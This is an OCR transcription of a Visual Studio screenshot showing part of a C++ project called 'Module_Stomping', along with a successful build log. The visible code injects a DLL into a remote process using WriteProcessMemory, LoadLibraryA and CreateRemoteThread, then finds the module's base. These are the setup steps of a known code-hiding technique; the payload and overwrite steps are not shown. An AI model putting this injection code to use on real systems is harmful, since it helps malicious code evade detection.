 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Module_Stomping Sign in
Release x64 Local Windows Debugger Live Share
Toolbox
Source.cpp
Module_Stomping (Global Scope)
369 exit(-1);
370 }
371 wprintf(L"[+] Memory allocated at remote process address: %p\n", rBuffer);
372
373 // Writing target library path to the newly allocated memory in target process
374 if (!WriteProcessMemory(pHandle, rBuffer, dllpath, tSize, NULL)) {
375 perror("[-] Failed to write module in target process memory\n");
376 exit(-1);
377 }
378 wprintf(L"[+] DLL path written to the allocated memory\n");
379
380 // Getting Address to the LoadLibraryA and converting it to the Thread routine
381 LPTHREAD_START_ROUTINE LoadModule = (LPTHREAD_START_ROUTINE)GetProcAddress(GetModuleHandleA("kernel32.dll"), "LoadLibraryA");
382 if (LoadModule == NULL) {
383 perror("[-] Couldn't find the module LoadLibraryA\n");
384 exit(-1);
385 }
386 // Creating remote thread
387 // This will load our target module in the target process
388 hTargetModule = CreateRemoteThread(pHandle, NULL, 0, LoadModule, rBuffer, 0, NULL);
389 if (hTargetModule == INVALID_HANDLE_VALUE) {
390 perror("[-] Failed to load module in target process memory\n");
391 exit(-1);
392 }
393 wprintf(L"[+] Successfully loaded module in the memory...\n");
394 WaitForSingleObject(hTargetModule, 2000);
395 // Finding loaded module base
396 HMODULE moduleBase = FindModuleBase(pHandle);
397 if (moduleBase == 0) {
398 perror("[-] Module is not loaded in the memory\n");
399 exit(0);
400 }
401
402 //BYTE* targetDLLHeader[0x1000];
110 % 0 5 Ln: 265 Ch: 73 Col: 76 TABS CRLF
Output
Show output from: Build
1>------ Rebuild All started: Project: Module_Stomping, Configuration: Release x64 ------
1>Source.cpp
1>Generating code
1>Previous IPDB not found, fall back to full compilation.
1>All 88 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>Finished generating code
1>Module_Stomping.vcxproj -> E:\My Directory\PE-DATA\Module_Stomping\x64\Release\Module_Stomping.exe
========== Rebuild All: 1 succeeded, 0 failed, 0 skipped ==========
========== Elapsed 00:01.919 ==========
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Module_Stomping' (1 of 1 project)
Module_Stomping
References
External Dependencies
Header Files
Resource Files
Source Files
Source.cpp
Properties
Module_Stomping Project Properties
Misc
(Name) Module_Stomping
Project Dependencies
Project File E:\My Directory\PE-DATA\Module_
Root Namespace ModuleStomping
(Name)
Specifies the project name.
Rebuild All succeeded Add to Source Control Select Repository 2